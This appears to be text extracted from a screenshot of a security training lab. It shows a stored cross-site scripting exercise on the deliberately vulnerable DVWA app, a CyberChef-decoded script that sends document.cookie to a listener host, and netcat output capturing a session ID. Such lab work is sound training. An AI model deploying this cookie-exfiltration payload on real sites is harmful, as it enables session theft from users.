 1 2 3 4
2
3
18:43
Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: xss cookie
Name:
Message: xss data
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
URL Decode - CyberChef
https://gchq.github.io/CyberChef/#recipe=URL_Decode()&input=JTNDU0NSSVBUJTNFdmFyK2krJTNEK25ldytJbWFnZSUyOCUyOSUzQnZhcitkJTNEKyU1Q
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB Online - Reverse Shell ... PEAS Online Brainfuck Com...
Download CyberChef Last build: A month ago - Version 10 is here! Read about the new features here Options About / Support
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
%3CSCRIPT%3Evar+i+%3D+new+Image%28%29%3Bvar+d%3D+
%5B%5D%3B+d.push%28document.cookie%29%3B+d.push%28new+Date%28%29%29%3B+i.src%3D%22http%3A%2F%2F192.1
68.13.100%3A7778%3Fc%3D%22%2Bd%3C%2FSCRIPT%3E
194 1 Raw Bytes LF
Output
<SCRIPT>var i = new Image();var d= []; d.push(document.cookie); d.push(new Date());
i.src="http://192.168.13.100:7778?c="+d</SCRIPT>
132 1 68ms Raw Bytes LF
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7778
listening on [any] 7778 ...
connect to [192.168.13.100] from (UNKNOWN) [192.168.13.100] 60930
GET /?c=security=medium;%20PHPSESSID=3d6cadf25509a7b2b066bdd4f170fc8b HTTP/1.1
Host: 192.168.13.100:7778
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safa
ri/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.13.150/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7779
listening on [any] 7779 ...
connect to [192.168.13.100] from (UNKNOWN) [192.168.13.100] 54936
GET /?c=Wed%20Mar%2019%202025%2018:43:14%20GMT+0100%20(Central%20European%20Standard%20Time) HTTP/1.1
Host: 192.168.13.100:7779
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safa
ri/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.13.150/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
ALI